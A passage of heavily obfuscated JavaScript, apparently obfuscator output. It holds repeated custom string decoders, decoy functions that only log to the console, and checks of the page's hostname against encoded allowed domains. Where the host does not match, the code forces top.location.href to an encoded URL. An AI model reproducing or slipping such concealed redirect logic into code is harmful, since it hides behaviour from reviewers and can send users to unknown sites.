pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=F9oCYUg(135)+n4I6J_9(136)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](mSELW3m(137),mSELW3m(138),this[mSELW3m(139)]))}LUUcgIc(this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(141),this[__Uint8Array(142)+__Uint8Array(143)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(144),this[__Uint8Array(145)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(146),this[__Uint8Array(147)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(148),this[__Uint8Array(149)+__Uint8Array(150)]),this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(151))[J26YAaW[31]](__Uint8Array(152),()=>{function __TextDecoder(__TextDecoder){var __Buffer="%WjAOdsw^)E?[F0f1n|*@S9PU(2v8:i_4!tb+JL7zpR.kY6\"cZ{Me3#$lB>5D]xH/yKaG,oC&=gh`uqmI;}r<TVN~XQ",__Uint8Array,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Buffer.indexOf(__Uint8Array[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof dErJ9hN[__Buffer]===J26YAaW[5]){return dErJ9hN[__Buffer]=__TextDecoder(pn6PTQw[__Buffer])}return dErJ9hN[__Buffer]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Buffer="J,mZNIfDrEgFHdCGBPtXneqKYMaTiWbpo|hAU)cRk`<Ll4jOsQSV^y=*~+52u;#[!:z(}x1$/?_vw{\"0.7&36@]98%>",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(v2rgnQf(153)in Dfn891){__twyTS()}function __twyTS(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd;LUUcgIc(__Uint8Array=[],__Array=J26YAaW[0],utf8ArrayToStr=J26YAaW[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(GbAxMd=J26YAaW[0];GbAxMd<__Buffer;GbAxMd++){if(GbAxMd>J26YAaW[0]&&__TextDecoder[GbAxMd]===__TextDecoder[GbAxMd-J26YAaW[1]])continue;LUUcgIc(__Array=GbAxMd+J26YAaW[1],utf8ArrayToStr=__Buffer-J26YAaW[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<J26YAaW[0]){__Array++}else if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>J26YAaW[0]){utf8ArrayToStr--}else{__Uint8Array.push([__TextDecoder[GbAxMd],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+J26YAaW[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-J26YAaW[1]])utf8ArrayToStr--;LUUcgIc(__Array++,utf8ArrayToStr--)}}return __Uint8Array};console.log(__TextDecoder)}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Uint8Array=__TextDecoder([J26YAaW[26],v2rgnQf(154),v2rgnQf(155)]),__Array="");try{function HJMHWJ(__TextDecoder){var __Buffer="xlVHGu?Q&tXSyn/d3z^+oc`sE\"7$;LAB5p!>%.Mv2(w)UWqj6TbI{aCkri[4mJ:DP}=F0eN8YK],1|h#<gR_Z9f@~O*",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==v2rgnQf(156)&&typeof location!==pcZhBt(157)+pcZhBt(158)&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="=JuTDxf8mj`+2cFh&r%dl@M[04}|:vbgV9C_?H~/Gyw)oOk37IsNL6UXzRE$]n>Q#Y{;*a1^W<S\"q,tB5p!eAZ(.PiK",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__Array=String(location[__Buffer]),typeof String.prototype[__Uint8Array]===LHvu3C(159)+J26YAaW[31]?__Array=String.prototype[__Uint8Array].call(__Array):__Array=__Array.toLowerCase())}}catch(F9oCYUg){function wlNaWm(__TextDecoder){var __Buffer="R`UPVqmFAfolbkux!STW5}0?^Kj7I3{M9>Z.g%t)<8B~Lr6OnNc&#dvCXe/4]@zY=H2+i_[J1yD*QGw$:pahE(,s;\"|",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(xu8wz5(160)in Dfn891){MkZASS()}function MkZASS(){var __TextDecoder=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Uint8Array.length)return J26YAaW[21];return __Buffer(__TextDecoder,__Uint8Array,__Array,J26YAaW[0],J26YAaW[0],J26YAaW[0],utf8ArrayToStr)},__Buffer;LUUcgIc(__Buffer=function(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS){var HJMHWJ=J26YAaW[21];if(v2rgnQf>=__Array.length)return J26YAaW[19];if(__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]!==void 0)return __twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf];if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]&&__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)||__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]=HJMHWJ;return HJMHWJ},console.log(__TextDecoder))}}utf8ArrayToStr=[v2rgnQf(161),v2rgnQf(162)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var n4I6J_9=utf8ArrayToStr[mSELW3m];if(!n4I6J_9)continue;if(__Array===n4I6J_9)return J26YAaW[19];if(__Array.length>n4I6J_9.length&&__Array.slice(-(n4I6J_9.length+J26YAaW[1]))==J26YAaW[29]+n4I6J_9)return J26YAaW[19]}if(typeof window===v2rgnQf(163)+v2rgnQf(164))return J26YAaW[19];try{function ncJwUsv(__TextDecoder){var __Buffer="JU983x:`L2vZNp?HPjn[761;F]&}W<+@qTMSGt(m*hiakbglI.B45cY$\"dDQOR>#E,fseuA|CV%w0!^yr~{z)K_Xo/=",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function VL8oTE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=ncJwUsv(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==VL8oTE(J26YAaW[35])&&typeof top.location!==VL8oTE(J26YAaW[35])){top.location.href=VL8oTE(166)}else if(typeof location!==VL8oTE(J26YAaW[35])){function Kh7gFKf(__TextDecoder){var __Buffer="wNi=`2S;3!8fylEqQD+$v5,Pe(FWktCo.mL7]Xb%}hrBdVMj9*0\"AYH@TOIgu_|JZG:a#cx><[~4)Kpz6U&Rn1^/{?s",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=RzZzGs(167)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(168)+__Buffer(169)+__Buffer(170)]=__globalObject(__Buffer(171))[__Buffer(172)](__Buffer(173))[__Buffer(174)]>J26YAaW[0])}),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(175)+__Uint8Array(176)+__Uint8Array(177)+__Uint8Array(178)+"\"]",this[__Uint8Array(179)+__Uint8Array(180)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[36]),this[__Uint8Array(J26YAaW[36])]),this[J26YAaW[31]](__Uint8Array(J26YAaW[37]),this[__Uint8Array(J26YAaW[37])]),this[J26YAaW[31]](__Uint8Array(183),this[__Uint8Array(184)]));if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(185)](__Uint8Array(186))[__Uint8Array(187)](J26YAaW[47])==__Uint8Array(188)){function GbAxMd(__TextDecoder){var __Uint8Array="2PWmr4DCV3v1<6F~*E5YG[KI$J9%(nHc;|@z.a87tNB}Lw>0yu?o/AU=,Q{+]dqS`x^!)fb#&T:_jORhXMsZkiepl\"g",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd;function v2rgnQf(__TextDecoder){var __Buffer="1bN$t(2A#U[muv|jP3~8,=T:\")`Lrg.>Wi{BKeX%aO]<n@I7+Y4?pS6GF5kcH;0ZVC}&!QxyfMhJ9RdDo^_*sw/lEqz",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function __twyTS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=v2rgnQf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Array=__TextDecoder([J26YAaW[26],__Uint8Array(189),__Uint8Array(190)]),utf8ArrayToStr="");try{function HJMHWJ(__TextDecoder){var __Buffer="6MbdFWTjSDampsYELr8(~_B@g`I/;0hx$V^|nfQwAqHi#9\"2tkeUZl<>oO%J{z4]K7*c:P5NR.vCGuX?!3}+=1,[)&y",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==pcZhBt(J26YAaW[38])&&typeof location!==pcZhBt(J26YAaW[38])&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="{jEANstmofqQG7pxu|liM5gc\"h^R`9$Un=ZJ*+d6v@42CwHX;V}:>PS_T~D8?rWeO)z/<K(!%LyY,ak1#b.]3&BFI[0",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===LHvu3C(192)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(F9oCYUg){}mSELW3m=[__Uint8Array(J26YAaW[46]),__twyTS(194)];for(GbAxMd=J26YAaW[0];GbAxMd<mSELW3m.length;GbAxMd++){var wlNaWm=mSELW3m[GbAxMd];if(!wlNaWm)continue;if(utf8ArrayToStr===wlNaWm)return J26YAaW[19];if(utf8ArrayToStr.length>wlNaWm.length&&utf8ArrayToStr.slice(-(wlNaWm.length+J26YAaW[1]))==J26YAaW[29]+wlNaWm)return J26YAaW[19]}if(typeof window===__twyTS(J26YAaW[39]))return J26YAaW[19];try{function xu8wz5(__TextDecoder){var __Buffer="yLpsdkITjXBY6f2!xD/MP`~V}$rWwvZ47H#A)=9><i|o_Eh[N^1SJ%n+q5U@8t0&;]3gQeFzmcbK(CG.\"{R:a*ul,?O",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function MkZASS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=xu8wz5(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==__twyTS(J26YAaW[39])&&typeof top.location!==__twyTS(J26YAaW[39])){function n4I6J_9(__TextDecoder){var __Buffer="fge=/J>iQSO;KIdzyh<%c8VHlBU_rox$9sXEWM*)q6.7`3@m&2a,}P(FATn4G|k]1^bC+?[twR!ZYp5LvDu:0j~{#N\"",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var 